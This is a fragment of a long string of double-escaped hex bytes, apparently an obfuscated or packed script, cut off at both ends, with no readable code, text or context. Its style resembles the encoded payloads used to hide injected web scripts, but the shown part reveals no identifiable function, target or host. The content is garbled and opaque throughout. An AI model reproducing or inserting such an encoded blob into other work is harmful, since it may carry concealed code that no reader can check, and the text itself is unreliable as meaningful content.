x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\